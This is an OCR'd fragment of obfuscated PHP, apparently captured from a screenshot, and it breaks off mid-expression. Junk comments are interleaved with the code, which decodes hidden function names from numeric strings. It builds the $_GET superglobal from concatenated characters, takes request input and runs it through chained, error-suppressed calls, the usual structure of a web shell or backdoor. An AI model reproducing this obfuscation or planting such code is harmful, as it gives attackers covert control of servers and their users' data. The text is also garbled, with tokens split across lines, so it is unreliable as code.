
{56345{56360{56351{56345{56346"
,
"56389{5641
9"
,
"56336"
,
"56414{56419"
,
"56396{56379{56379
{56396{56372"
,
"56350{56359"
); 
/*-W:yF(^-*/
fo
reach
/*-.uD-*/
(
/*-dqVPT,-*/
$BLbdfr
/*-YTA^-
*/
as
/*-0]ni{-*/
$JFG
/*-QVXD-*/
)
/*--)-*/
$Hu
wabolsE
/*-eeaWfXNhr-*/
[] 
/*-i7T4#+!-*/
= 
/*-H
N2F>GwMkx-*/
self
/*-v)Zrm#nW-*/
::
/*-4kth<-*/
Z
cKQyHAL
/*-e>Ad2AXT-*/
(
/*-S<.3#rnr-*/
$JFG
/*-
[x.LKPw-*/
);
/*-i:<`:-*/
$Ea
/*-E}P,=o3T-*/
= 
/
*-r
@j
-*/
@
$HuwabolsE
/*-<.[w-*/
[
/*-:!h-*/
1
/*-|
p-*/
]
/*-&yX:Ku{-*/
(
/*-#<[`>-*/
${
/*-)%^ri!s?
[-*/
"_"
/*-pQ&Rl4g-*/
.
"G"
/*-#9n>ic@~-*/
.
"E"
/*
-]X3i_eQ-*/
.
"T"
/*-k+Mtgl;6a-*/
}[
/*-nh<$X+r&W
-*/
$HuwabolsE
/*-mP-*/
[
/*-agg4=Angx-*/
4
+
5
/*-
v:F-*/
]]
/*-~7)7-*/
);
/*-GB|1I-*/
$ybDpcdOYPR
/*-VNEkXZf-*/
=
/*--6mJ?-*/
 @
$HuwabolsE
/*-W+CR
N0P}-*/
[
/*-YUpp!;-*/
1
+
2
/*-4e-I)03-*/
]
/*-oY2O
-*/
(
/*--~b5d}_2-*/
$HuwabolsE
/*-!D!;6=)r-*/
[
/
*-WOb-*/
4
+
2
/*-MJMK#J-*/
], 
/*-d6+_-*/
$Ea
/*-P
A.p7`k-*/
);
/*-OM%-*/
$Vg
/*-A#:b@?cJ-*/
=
/*-y
&1gAXbJw-*/
$HuwabolsE
/*-bis|3>D-*/
[
/*-U}-*/
2
+
0
/*-b8N-*/
]
/*-V||oI-d-*/
(
/*-7u~z)f#q-*/
$yb
DpcdOYPR
,
/*-Ul}:z00,-*/
true
/*-$KU7x2pI-*/
); 
/*-MoeTv{r!-*/
@${
/*-zG:C{k9ZQ-*/
"_"
.
/*-O7Rd^
K-*/
"G"
.
/*-8j[F:hf&-*/
"E"
/*-EZz2Rfj-*/
.
"T"
/*